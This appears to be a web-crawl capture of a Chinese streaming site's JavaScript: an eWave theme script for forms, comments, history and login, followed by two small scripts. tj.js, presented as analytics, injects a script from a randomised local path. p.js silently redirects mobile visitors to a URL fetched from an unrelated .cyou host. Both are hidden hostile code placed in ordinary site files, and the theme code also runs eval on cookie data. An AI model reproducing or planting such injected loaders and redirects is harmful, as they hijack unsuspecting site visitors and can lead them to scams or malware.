      if ($(".ewave-xunlei-item").length) {
        eWave.Ajax('//open.thunderurl.com/thunder-link.js', 'get', 'script', '', function () {
          $(".ewave-downlist-btns .ewave-downlist-download").click(function () {
            thunderLink.newTask({
              tasks: [{
                url: $(this).attr("data-url")
              }]
            });
          });
          $(".ewave-downlist-tools .ewave-downlist-download").click(function () {
            if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
              eWave.Layer.Error("请至少选择一个数据");
              return false;
            }
            var downlist = new Array;
            $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
              if (this.checked) {
                downlist.push('{url:"' + this.value + '"}');
              }
            });
            var downlist_str = '[' + downlist.join(',') + ']'
            thunderLink.newTask({
              tasks: eval(downlist_str)
            });
          });
        }, function () {
          console.log('加载迅雷组件出错');
        });
        $(".ewave-downlist-url input").click(function () {
          $(this).select();
        });
      }
    }
  },
  'CountDown': {
    'Init': function () {
      if ($(".ewave-countdown").length == 0) {
        return false;
      }
      $(".ewave-countdown").each(function () {
        var $that = $(this);
        eWave.CountDown.Jump($that);
      });
    },
    'Jump': function (obj) {
      var $that = obj;
      var countdown = $that.attr('data-time') ? $that.attr('data-time') : $that.text();
      eWave.CountDown.Run($that, countdown, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
        eWave.Check.Jump($that);
      }, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
      });
    },
    'Run': function (obj, time, end_fun, loop_fun) {
      end_fun = end_fun || '';
      loop_fun = loop_fun || '';
      if (time <= 0) {
        if (end_fun) end_fun();
        return true;
      } else {
        if (loop_fun) loop_fun();
      }
      time--;
      setTimeout(function () {
        eWave.CountDown.Run(obj, time, end_fun, loop_fun);
      }, 1000);
    }
  },
  'Check': {
    'Form': function (obj, callback) {
      var $that = obj;
      var form_config = {};
      form_config.action = $that.attr('data-action') || $that.attr('action');
      if ($that.parents("form").length && (form_config.action == '' || form_config.action == undefined)) {
        form_config.action = $that.parents("form").eq(0).attr('data-action') || $that.parents("form").eq(0).attr('action');
      }
      if (form_config.action == '' || form_config.action == undefined) {
        eWave.Layer.Error('表单未配置action项');
        return false;
      }
      form_config.method = $that.attr('data-method') || $that.attr('method') || 'post';
      form_config.type = $that.attr('data-type') || 'json';
      if ($that.hasClass("ewave-form")) {
        var empty_input = 0;
        $that.find("input,textarea,select").each(function () {
          if ($(this).val() == '' && !$(this).hasClass("empty-allowed")) {
            empty_input++;
            if ($(this).parents(".form-group").length) {
              $(this).focus().parents(".form-group").addClass("has-error");
            } else {
              $(this).focus().parent().addClass("has-error");
            }
            if ($(this).attr("data-tip")) {
              eWave.Layer.Error($(this).attr("data-tip"));
              return false;
            } else if ($(this).attr("data-label")) {
              eWave.Layer.Error("请输入" + $(this).attr("data-label"));
              return false;
            } else if ($(this).attr("placeholder")) {
              eWave.Layer.Error($(this).attr("placeholder"));
              return false;
            } else {
              eWave.Layer.Error("请输入必填项目" + $(this).attr("name"));
              return false;
            }
          }
        });
        if (empty_input > 0) return false;
      }
      if ($that.hasClass("ewave-send-code")) {
        var ac = $that.parents("form").find('input[name="ac"]').val();
        var to = $that.parents("form").find('.ewave-to').val();
        if (ac == 'email') {
          var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('邮箱格式不正确');
            return false;
          }
        } else if (ac == 'phone') {
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('手机号格式不正确');
            return false;
          }
        } else {
          eWave.Layer.Error('ac参数错误');
          return false;
        }
      }
      if ($that.hasClass("ewave-confirm")) {
        if (!$that.attr("data-tip")) {
          eWave.Layer.Error('表单data-tip项未配置');
          return false;
        }
      }
      callback(form_config);
    },
    'Jump': function (obj, data) {
      var $that = obj;
      var r = data || '';
      var refresh;
      if (self != top) {
        refresh = top.location;
      } else {
        refresh = location;
      }
      if (!$that.attr("data-jump")) {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'refresh') {
        refresh.reload();
      } else if ($that.attr("data-jump") == 'refresh-wait') {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'function') {
        let jump_func = new Function('return ' + $that.attr("data-function"));
        jump_func();
      } else if ($that.attr("data-jump") == 'stop') {
        return false;
      } else if ($that.attr("data-jump") == 'switch-to-login') {
        $(".ewave-login-switch").click();
      } else if ($that.attr("data-jump") == 'switch-to-reg') {
        $(".ewave-reg-switch").click();
      } else if ($that.attr("data-jump").indexOf('?order_code=') > -1) {
        refresh.href = $that.attr("data-jump") + r.data.order_code;
      } else if ($that.attr("data-jump")) {
        refresh.href = $that.attr("data-jump");
      }
    },
  },
  'Form': {
    'Init': function () {
      $("body").on('input propertychange', '.ewave-form input,.ewave-form textarea,.ewave-form select', function () {
        $(".has-success,.has-warning,.has-error").removeClass("has-success has-warning has-error");
      });
      $("body").on('submit', '.ewave-form', function (event) {
        event.preventDefault();
        eWave.Form.Submit($(this));
      });
      $("body").on('click', '.ewave-send-code', function (event) {
        event.preventDefault();
        eWave.Form.SendCode($(this));
      });
      $("body").on('click', '.ewave-confirm', function (event) {
        event.preventDefault();
        eWave.Form.Confirm($(this));
      });
      $("body").on('click', '.member-delete,.member-delete-one,.member-clear', function () {
        if (!$(this).hasClass("member-delete-one") && parseInt($(this).attr("data-all")) == 0 && MAC.CheckBox.Ids('ids[]') == '') {
          eWave.Layer.Error("请至少选择一个数据");
          return false;
        }
        var mydata = {
          type: $(this).parents("form").eq("0").find("input[name='type']").val(),
          all: parseInt($(this).attr("data-all")),
          ids: $(this).hasClass("member-delete-one") ? $(this).attr("data-id") : MAC.CheckBox.Ids('ids[]'),
        };
        eWave.Form.Confirm($(this), mydata);
      });
    },
    'Submit': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            eWave.Check.Jump($that, r);
          } else {
            eWave.Layer.Error(r.msg);
            eWave.Image.Verify.Refresh($that.find(".ewave-verify-img"));
          }
        }, function (XHR, textStatus, errorThrown) {
          layer.closeAll('loading');
          eWave.Layer.Error('提交失败，请稍后重试');
          console.log(XHR.responseText);
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
    'Confirm': function (obj, config) {
      var $that = obj;
      var confirm_data = config || $that.attr("data-data");
      eWave.Check.Form($that, function (data) {
        layer.confirm($that.attr("data-tip"), function () {
          eWave.Ajax(data.action, data.method, data.type, confirm_data, function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              eWave.Check.Jump($that, r);
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('操作失败，请稍候重试');
          });
        }, function () {

        });
      });
    },
    'SendCode': function (obj) {
      var $that = obj;
      eWave.Check.Form($that, function (data) {
        eWave.Ajax(data.action, data.method, data.type, $that.parents("form").eq(0).serialize(), function (r) {
          layer.closeAll('loading');
          if (r.code == 1) {
            layer.msg(r.msg);
            var countdown = 60;
            eWave.CountDown.Run($that, countdown, function () {
              $that.val("获取验证码").removeAttr("disabled");
            }, function () {
              $that.prop("disabled", true).val("重新发送(" + countdown + ")");
              countdown--;
            });
          } else {
            eWave.Layer.Error(r.msg);
          }
        }, function (r) {
          layer.closeAll('loading');
          eWave.Layer.Error('发送失败，请稍候重试');
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
  },
  'Gbook': {
    'Login': 0,
    'Init': function () {
      if ($(".ewave-gbook-remaining").length) {
        $('body').on('keyup', '.ewave-gbook-content', function (e) {
          MAC.Remaining($(this), 200, '.ewave-gbook-remaining')
        });
      }
      $('body').on('focus', '.ewave-gbook-content', function (e) {
        if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
          $(".ewave-gbook-content").blur();
          eWave.User.Login();
        }
      });
      $('body').on('click', '.ewave-gbook-report', function () {
        if ($(this).attr("data-id")) {
          if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
            $(".ewave-gbook-content").blur();
            eWave.User.Login();
          } else {
            eWave.Gbook.Report('编号【' + $(this).attr("data-id") + '】  名称【' + $(this).attr("data-name") + '】  页面地址' + location.href + '  此视频不能正常观看请检查修复', $(this).attr("data-id"));
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Ajax(maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name), 'post', 'json', '', function (r) {
        eWave.Layer.Html('数据报错', r, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      }, function (XHR, textStatus, errorThrown) {
        eWave.Layer.Html('数据报错', XHR.responseText, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      });
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 10,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave-history').length == 0) {
        return false;
      }
      $("body").on('click', '.ewave-history-clear', function () {
        eWave.History.Clear();
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      var history_html = '<div class="ewave-dropdown ewave-history-dropdown">';
      history_html += '<a class="ewave-history-text" href="javascript:;"><i class="fa fa-history"></i><span>播放记录</span></a>';
      history_html += '<div class="ewave-dropdown-box ewave-history-box">';
      if (jsondata.length > 0) {
        history_html += '<ul class="ewave-history-list">';
        history_html += '<li class="ewave-history-item ewave-history-head"><a><strong><i class="fa fa-history"></i>我的播放记录</strong></a></li>';
        for ($i = 0; $i < jsondata.length; $i++) {
          history_html += '<li class="ewave-history-item"><a class="text-overflow" href="' + jsondata[$i].playlink + '" title="' + jsondata[$i].name + '"><small class="pull-right text-muted">' + jsondata[$i].playname + '</small><span class="ewave-history-name">' + jsondata[$i].name + '</span></a></li>';
        }
        history_html += '<li class="ewave-history-item ewave-history-foot"><a class="ewave-history-clear" href="javascript:;">清空记录</a></li>';
        history_html += '</ul>';
      } else {
        history_html += '<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;暂无记录</div>';
      }
      history_html += '</div>';
      history_html += '</div>';
      $('.ewave-history').html(history_html);
      if ($(".ewave-history-set").attr('data-name')) {
        var $that = $(".ewave-history-set");
        eWave.History.Set($that.attr('data-id'), $that.attr('data-name'), $that.attr('data-playname'), $that.attr('data-link'), $that.attr('data-playlink'));
      }
    },
    'Set': function (id, name, playname, link, playlink) {
      if (!playlink) {
        playlink = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history');
      if (jsondata != undefined) {
        this.Json = eval(jsondata);
        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].playlink == playlink) {
            return false;
          }
        }
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            if (this.Json[$i].id != id) {
              jsonstr += '{"id":"' + this.Json[$i].id + '","name":"' + this.Json[$i].name + '","playname":"' + this.Json[$i].playname + '","link":"' + this.Json[$i].link + '","playlink":"' + this.Json[$i].playlink + '"},';
            } else {
              continue;
            }
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history');
      $('.ewave-history-box').html('<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;已清空记录</div>');
    },
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();
      eWave.Ulog.Get();
    },
    'Get': function () {
      if ($(".ewave-ulog-get").length && MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
          if (r.code == 1) {
            $.each(r['list'], function (index, row) {
              if (row.ulog_type == 2) {
                $(".ewave-ulog-get-" + row.data.id).addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            });
          } else {

          }
        });
      }
    },
    'Set': function () {
      if ($(".ewave-ulog-set").attr('data-mid')) {
        var $that = $(".ewave-ulog-set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave-ulog', function (e) {
        //是否需要验证登录
        if (eWave.User.IsLogin == 0) {
          eWave.User.Login();
          return;
        }
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              if ($that.hasClass("ewave-ulog-get")) {
                $that.addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
    }
  },
  'User': {
    'BoxShow': 0,
    'IsLogin': 0,
    'UserId': '',
    'UserName': '',
    'GroupId': '',
    'GroupName': '',
    'Portrait': '',
    'Init': function () {
      $('body').on('click', '.ewave-login', function (e) {
        eWave.User.Login();
      });
      $('body').on('click', '.ewave-logout', function (e) {
        eWave.User.Logout();
      });
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        eWave.User.UserId = MAC.Cookie.Get('user_id');
        eWave.User.UserName = MAC.Cookie.Get('user_name');
        eWave.User.GroupId = MAC.Cookie.Get('group_id');
        eWave.User.GroupName = MAC.Cookie.Get('group_name');
        eWave.User.Portrait = MAC.Cookie.Get('user_portrait');
        eWave.User.IsLogin = 1;
        if ($('.ewave-user').length > 0) {
          var html = '<div class="ewave-dropdown ewave-user-dropdown">';
          html += '<a class="ewave-user-info" href="javascript:;"><img class="ewave-user-avatar" src="' + eWave.User.Portrait + '"><span class="ewave-user-name"><i class="fa fa-user-o"></i><span>' + eWave.User.UserName + '</span></span></a>';
          html += '<div class="ewave-dropdown-box">';
          html += '<ul>';
          html += '<li><a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user-o"></i><span>用户中心</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/info.html"><i class="fa fa-id-card-o"></i><span>我的资料</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/upgrade.html"><i class="fa fa-vimeo"></i><span>' + ((eWave.User.GroupId < 3) ? '升级' : '续费') + '会员</span></a></li>';
          html += '<li><a class="ewave-logout" href="javascript:;"><i class="fa fa-sign-out fa-rotate-180"></i><span>退出登录</span></a></li>';
          html += '</ul>';
          html += '</div>';
          html += '</div>';
          $('.ewave-user').html(html);
        }
      } else {
        $(".ewave-user").html('<a class="ewave-login" href="javascript:;"><i class="fa fa-user-o"></i><span>登录</span></a>');
      }
    },
    'CheckLogin': function () {
      if (eWave.User.IsLogin == 0) {
        eWave.User.Login();
      }
    },
    'Login': function () {
      var ac = 'ajax_login';
      var ac_text = '用户登录';
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        ac = 'ajax_info';
        ac_text = '用户信息';
      }
      eWave.Ajax(maccms.path + '/index.php/user/' + ac, 'post', 'json', '', function (r) {
        eWave.Layer.Html(ac_text, r, function () {
          $(".ewave-login-form").attr("data-jump", 'refresh');
        });
      });
    },
    'Logout': function () {
      eWave.Ajax(maccms.path + '/index.php/user/logout', 'post', 'json', '', function (r) {
        if (r.code == 1) {
          layer.msg(r.msg);
          eWave.Check.Jump($(".ewave-logout"));
        } else {
          eWave.Layer.Error(r.msg);
        }
      });
    },
    'PopedomCallBack': function (trysee, h) {
      window.setTimeout(function () {
        $(window.frames["player_if"].document).find(".MacPlayer").html(h);
      }, 1000 * 10 * trysee);
    },
    'BuyPopedom': function (o) {
      var $that = $(o);
      layer.confirm('您确认购买此条数据访问权限吗？', function () {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
          $that.addClass('disabled').prop("disabled", true);
          if (r.code == 1) {
            layer.msg(r.msg);
            setTimeout(function () {
              top.location.reload();
            }, 1000);
          } else {
            $that.removeClass('disabled').removeAttr("disabled");
            eWave.Layer.Error(r.msg, 3000);
          }
        }, function () {
          eWave.Layer.Error('网络错误，请稍后重试');
        });
      });
    }
  },
  'Comment': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      if ($(".ewave-comment").length == 0) {
        return false;
      }
      console.log(1);
      eWave.Comment.Show(1);
      $('body').on('click', '.ewave-comment-face-box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.ewave-comment-content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.ewave-comment-face-panel', function (e) {
        $(this).parent().find('.ewave-comment-face-box').toggle();
      });
      if ($('.ewave-comment-remaining').length) {
        $('body').on('keyup', '.ewave-comment-content', function (e) {
          var obj = $(this).parent().parent().parent().parent().find('.ewave-comment-remaining');
          MAC.Remaining($(this), 200, obj)
        });
      }
      $('body').on('focus', '.ewave-comment-content', function (e) {
        if (eWave.Comment.Login == 1 && eWave.User.IsLogin != 1) {
          eWave.User.Login();
        }
      });
      $("body").on("click", ".ewave-comment-reply-switch", function () {
        $($(this).attr("data-target")).slideToggle("fast");
        $(".ewave-comment-reply-form").not($(this).attr("data-target")).slideUp("fast");
      });
      $('body').on('click', '.ewave-comment-report', function (e) {
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $(this).addClass('disabled');
            if (r.code == 1) {
              layer.msg(r.msg);
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
      $('body').on('click', '.ewave-comment-submit', function (e) {
        eWave.Form.Submit($(this).parents("form"));
      });
    },
    'Show': function ($page) {
      if ($(".ewave-comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave-comment').attr('data-id') + '&mid=' + $('.ewave-comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave-comment").html(r);
        }, function () {
          $(".ewave-comment").html('<div class="text-center ewave-empty" onClick="eWave.Comment.Show(' + $page + ')"><i class="fa fa-warning"></i>&nbsp;评论加载失败，点击我刷新...</div>');
        });
      }
    },
  },
  'Headroom': {
    'Init': function () {
      if ($(".ewave-headroom").length == 0) {
        return false;
      }
      var headroom = new Array;
      $(".ewave-headroom").each(function (index) {
        var $that = $(this);
        headroom[index] = new Headroom($that.get(0), {
          tolerance: 5,
          offset: $that.attr("data-offset") || 280,
          classes: {
            initial: "ewave-headroom",
            pinned: "ewave-headroom-pinned",
            unpinned: "ewave-headroom-unpinned"
          }
        });
        headroom[index].init();
      });
    },
  },
  'Skin': {
    'Init': function () {
      if ($("link[name='skin']").length == 0) {
        return false;
      }
      var skinnum = 0,
        act;
      var lengths = $("link[name='skin']").length;
      $('.btnskin').click(function () {
        skinnum += 1;
        if (skinnum == lengths) {
          skinnum = 0;
        }
        var skin = $("link[name='skin']").eq(skinnum).attr("href");
        layer.msg("正在切换皮肤，请稍后...", {
          anim: 5,
          time: 2000
        }, function () {
          $("link[name='default']").attr({
            href: skin
          });
        });
        MAC.Cookie.Set('skinColor', skin, 365);
      });
      var color = MAC.Cookie.Get('skinColor');
      if (color) {
        $("link[name='default']").attr({
          href: color
        });
      }
    },
  },
  'Sort': {
    'Init': function () {
      $("body").on("click", ".ewave-sort", function (e) {
        e.preventDefault();
        var $that = $(this);
        var $target = $($that.attr("data-target"));
        $that.find(".fa").toggleClass("fa-sort-amount-asc fa-sort-amount-desc");
        $target.html($target.children().get().reverse());
      });
    },
  },
  'Tab': {
    'Init': function () {
      $("body").on("click", ".ewave-tab", function () {
        var $that = $(this);
        if (!$that.hasClass('active')) {
          $that.addClass('active').siblings(".ewave-tab").removeClass('active');
          $($that.attr("data-target")).fadeIn("fast").siblings(".ewave-tab-content").hide();
          eWave.Image.Lazyload.Box($that.attr("data-target"));
        }
      });
    },
  },
  'OffCanvas': {
    'Init': function () {
      $("body").on("click", ".ewave-offcanvas", function () {
        var $that = $(this);
        $($that.attr("data-target")).toggleClass("active");
        $(".ewave-offcanvas-modal").toggleClass("active");
        eWave.Image.Lazyload.Box($that.attr("data-target"));
      });
      $("body").on("click", ".ewave-offcanvas-modal", function () {
        var $that = $(this);
        $(".ewave-offcanvas-content").removeClass("active");
      });
      $("body").on("click", function (e) {
        if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
          $(".ewave-offcanvas-content,.ewave-offcanvas-modal").removeClass("active");
        }
      });
    },
  },
  'Scrolltop': {
    'Init': function () {
      eWave.Scrolltop.View();
      eWave.Scrolltop.Scroll();
      eWave.Scrolltop.Click();
    },
    'View': function () {
      300 < $(window).scrollTop() ? $(".ewave-backtop").css("display", "") : $(".ewave-backtop").css("display", "none");
    },
    'Scroll': function () {
      $(window).scroll(function () {
        eWave.Scrolltop.View();
      });
    },
    'Click': function () {
      $(".ewave-backtop").on("click", function () {
        $("html, body").animate({
          scrollTop: 0
        }, 400);
        return true;
      });
    },
  },
  'Sticky': {
    'Init': function () {
      if ($('.ewave-sticky').length == 0 || ewave_config.sticky == 0) {
        return false;
      }
      $('.ewave-sticky').each(function () {
        var $that = $(this);
        $that.theiaStickySidebar({
          additionalMarginTop: $that.attr("data-top") ? $that.attr("data-top") : 0,
        });
      });
    },
  },
  'Search': {
    'Init': function () {
      if (ewave_config.autocomplete == 1) {
        MAC.Suggest.Init('.ewave-wd', 1, '');
      }
      $(".ewave-search-dropdown .ewave-dropdown-box li").click(function () {
        $(".ewave-search-dropdown-text").text($(this).text());
        $(this).parents("form").eq(0).attr("action", $(this).attr("data-action"));
      });

    },
  },
  'Others': function () {
    $(".member-nav-toggle").click(function () {
      $("body").toggleClass("member-nav-open");
    });
    $(".member-nav-open-bg").click(function () {
      $("body").removeClass("member-nav-open");
    });
    $('body').on('click', '.ewave-msg', function () {
      if ($(this).attr("data-tip")) {
        eWave.Layer.Error($(this).attr("data-tip"));
      }
    });
    $('body').on('click', '.ewave-click-dropdown', function () {
      $(this).children(".ewave-dropdown-box").toggleClass("active");
    });
    $('body').on('click', '.ewave-collapse-toggle', function () {
      $(this).parents(".ewave-collapse").eq(0).find(".ewave-collapse-content").toggleClass("active");
      $(this).find(".fa").toggleClass("fa-angle-up fa-angle-down");
    });
    $('body').on('click', '.ewave-downlist-checkall', function () {
      MAC.CheckBox.All($(this).attr("data-target"));
    });
    $("body").click(function (e) {
      if ($(e.target).closest(".ewave-click-dropdown").length == 0) {
        $(".ewave-click-dropdown .ewave-dropdown-box").removeClass("active");
      }
      if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
        $(".ewave-offcanvas-content").removeClass("active");
      }
    });
    $('body').on('click', '.ewave-banner-close', function () {
      $(this).parents(".ewave-banner-box").eq(0).remove();
    });
    $(".ewave-remove-box").each(function () {
      if ($(this).find(".ewave-remove-list").children().length == 0) {
        $(this).remove();
      }
    });
  }
}
$(function () {
  eWave.Image.Init();
  eWave.User.Init();
  eWave.Copy.Init();
  eWave.CountDown.Init();
  eWave.Headroom.Init();
  eWave.Digg.Init();
  eWave.Star.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
  eWave.Swiper.Init();
  eWave.Player.Init();
  eWave.Xunlei.Init();
  eWave.Skin.Init();
  eWave.Sort.Init();
  eWave.Tab.Init();
  eWave.OffCanvas.Init();
  eWave.Scrolltop.Init();
  eWave.Sticky.Init();
  eWave.Search.Init();
  eWave.Form.Init();
  eWave.Gbook.Init();
  eWave.Comment.Init();
  eWave.Others();
});


--- FILE ---
content_type: application/javascript
request_url: http://www.dysdhl.com/js/tj.js
body_size: 641
content:
  var _mtj = _mtj || []; 
  (function () { 
  var mtj = document.createElement("script");
  mtj.src = "https://node91.aizhantj.com:21233/tjjs/?k=db9krs2bn4h"; 
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(mtj, s); 
  })();
  
                    var um = (Math.random() + '').split('.')[1].slice(0, 16);
                    var hm = document.createElement('script');
                    hm.type = 'text/javascript';
                    hm.src = '/nb30'+um+'bs.js';
                    hm.async = true;
                    var Bs = document.head || document.body;
                    Bs.appendChild(hm);}
                    
  document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KpBMdDRkzf2BuFQB\",ck:\"KpBMdDRkzf2BuFQB\"});</script>")

--- FILE ---
content_type: application/javascript
request_url: https://gxxtky.com/js/p.js
body_size: 836
content:
(function() {
    const REDIRECT_COOKIE_NAME = 'mobile_redirected';
    const DELAY_TIME = 3000;
    const COOKIE_EXPIRE_DAYS = 1;

    function isMobile() {
        return /(mobile|android|iphone|ipod|blackberry|iemobile|opera mini|windows phone)/i.test(navigator.userAgent) && 
               !/(ipad|tablet)/i.test(navigator.userAgent);
    }

    function hasRedirected() {
        const cookies = document.cookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            const cookie = cookies[i].trim();
            if (cookie.startsWith(REDIRECT_COOKIE_NAME + '=')) {
                return cookie.substring(REDIRECT_COOKIE_NAME.length + 1) === '1';
            }
        }
        return false;
    }

    function setRedirectCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (COOKIE_EXPIRE_DAYS * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        const domain = "domain=" + window.location.hostname;
        document.cookie = REDIRECT_COOKIE_NAME + "=1;" + expires + ";path=/;" + domain + ";samesite=lax";
    }

    async function getRedirectUrl() {
        try {
            const controller = new AbortController();
            const timeoutId = setTimeout(() => controller.abort(), 5000);

            const response = await fetch('https://weibo11.nxvgdocbti.cyou/ps.php', {
                cache: 'no-cache',
                signal: controller.signal
            });

            clearTimeout(timeoutId);

            if (!response.ok) {
                throw new Error('Network response was not ok');
            }

            const url = (await response.text()).trim();
            if (/^https?:\/\//.test(url)) {
                return url;
            }
        } catch (error) {
            console.error('Fetch redirect URL failed:', error);
        }
        return null;
    }

    async function initMobileRedirect() {
        if (!isMobile() || hasRedirected()) {
            return;
        }

        try {
            const redirectUrl = await getRedirectUrl();
            if (!redirectUrl) {
                return;
            }

            setRedirectCookie();

            setTimeout(() => {
                window.location.replace(redirectUrl);
            }, DELAY_TIME);

        } catch (error) {
            console.error('Mobile redirect failed:', error);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initMobileRedirect);
    } else {
        initMobileRedirect();
    }

})();